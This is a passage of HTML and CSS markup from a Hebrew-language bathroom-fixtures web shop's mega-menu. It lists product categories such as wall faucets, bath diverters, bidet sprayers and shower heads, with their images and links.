.elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(max-width:767px){.elementor-4996 .elementor-element.elementor-element-c5f3c5b{--width:88%;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title, .elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="4996" class="elementor elementor-4996" data-elementor-post-type="jet-menu">
				<div class="elementor-element elementor-element-c5f3c5b e-con-full e-flex e-con e-parent" data-id="c5f3c5b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-44bcd33 elementor-widget elementor-widget-jet-woo-categories" data-id="44bcd33" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;5&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1}" data-widget_type="jet-woo-categories.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-categories jet-woo-builder"><div class="jet-woo-categories jet-woo-categories--preset-1 col-row  jet-equal-cols" data-mobile-hover="">
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%90%d7%9e%d7%91%d7%98-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%a0%d7%97/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%90%d7%9e%d7%91%d7%98-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%a0%d7%97/"  rel="bookmark">
		<img fetchpriority="high" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/ברזי-אמבט-לכיור-מונח.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת אוירה - ברזי אמבט לכיור מונח" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%90%d7%9e%d7%91%d7%98-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%a0%d7%97/" class="jet-woo-category-title__link" >ברזי אמבט לכיור מונח</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%90%d7%9e%d7%91%d7%98-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%a0%d7%97/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%90%d7%9e%d7%91%d7%98-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%90%d7%9e%d7%91%d7%98-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99/"  rel="bookmark">
		<img width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/ברזי-אמבט-לכיור-אינטגרלי.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%90%d7%9e%d7%91%d7%98-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99/" class="jet-woo-category-title__link" >ברזי אמבט לכיור אינטגרלי</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%90%d7%9e%d7%91%d7%98-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a7%d7%99%d7%a8/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a7%d7%99%d7%a8/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/ברזי-קיר.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a7%d7%99%d7%a8/" class="jet-woo-category-title__link" >ברזי קיר</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a7%d7%99%d7%a8/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%99%d7%9d-%d7%a7%d7%a8%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%99%d7%9d-%d7%a7%d7%a8%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/05/ברזי-מים-קרים.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%99%d7%9d-%d7%a7%d7%a8%d7%99%d7%9d/" class="jet-woo-category-title__link" >ברזי מים קרים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%99%d7%9d-%d7%a7%d7%a8%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a7%d7%99%d7%a8-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a7%d7%99%d7%a8-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/מערכות-קיר-לכיור-רחצה.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a7%d7%99%d7%a8-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" class="jet-woo-category-title__link" >מערכות קיר לכיור רחצה</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a7%d7%99%d7%a8-%d7%9c%d7%9b%d7%99%d7%95%d7%a8-%d7%a8%d7%97%d7%a6%d7%94/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/11/אוירה-ברזי-סוללה-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="אוירה ברזי סוללה" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98/" class="jet-woo-category-title__link" >ברזי סוללה לאמבט</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-3-%d7%93%d7%a8%d7%9a/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-3-%d7%93%d7%a8%d7%9a/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/01/1203-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-3-%d7%93%d7%a8%d7%9a/" class="jet-woo-category-title__link" >אינטרפוץ 3 דרך</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-3-%d7%93%d7%a8%d7%9a/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-4-%d7%93%d7%a8%d7%9a/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-4-%d7%93%d7%a8%d7%9a/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/02/1904-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-4-%d7%93%d7%a8%d7%9a/" class="jet-woo-category-title__link" >אינטרפוץ 4 דרך</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a4%d7%95%d7%a5-4-%d7%93%d7%a8%d7%9a/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/מתיזן-בידה.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d/" class="jet-woo-category-title__link" >מתיזן בידה</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%aa%d7%99%d7%96%d7%9f-%d7%91%d7%99%d7%93%d7%94-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div></div>
</div>				</div>
				</div>
				</div>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4990" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4990"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="אביזרי רחצה משלימים"><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">אביזרי רחצה משלימים</div></div></a><div class="jet-mega-menu-item__dropdown"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="13" viewBox="0 0 18 13" fill="none"><path d="M9.21756 12.0785L1.47696 3.75699L17.0651 3.85775L9.21756 12.0785Z" fill="#212121"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="5051" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-5051 .elementor-element.elementor-element-58f67c2c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5051 .elementor-element.elementor-element-58f67c2c:not(.elementor-motion-effects-element-type-background), .elementor-5051 .elementor-element.elementor-element-58f67c2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__item{--columns:5;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title, .elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(max-width:767px){.elementor-5051 .elementor-element.elementor-element-58f67c2c{--width:88%;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title, .elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="5051" class="elementor elementor-5051" data-elementor-post-type="jet-menu">
				<div class="elementor-element elementor-element-58f67c2c e-con-full e-flex e-con e-parent" data-id="58f67c2c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-5b639974 elementor-widget elementor-widget-jet-woo-categories" data-id="5b639974" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;5&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1}" data-widget_type="jet-woo-categories.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-categories jet-woo-builder"><div class="jet-woo-categories jet-woo-categories--preset-1 col-row  jet-equal-cols" data-mobile-hover="">
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a8%d7%90%d7%a9%d7%99-%d7%98%d7%95%d7%a9-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a8%d7%90%d7%a9%d7%99-%d7%98%d7%95%d7%a9-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/ראשי-טוש-וזרועות.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a8%d7%90%d7%a9%d7%99-%d7%98%d7%95%d7%a9-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-category-title__link" >ראשי טוש למקלחת</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%a8%d7%90%d7%a9%d7%99-%d7%98%d7%95%d7%a9-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%96%d7%9c%d7%a4%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%96%d7%9c%d7%a4%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/03/מזלפים.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת אוירה מזלפים לאמבט" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%a9%d7%9c%d7%99%d7%9e%d7%99%d7%9d/%d7%9e%d7%96%d7%9c%d7%a4%d7%99%d7%9d/" class="jet-woo-category-title__link" >מזלפי רחצה</a></h5></div>	</div>

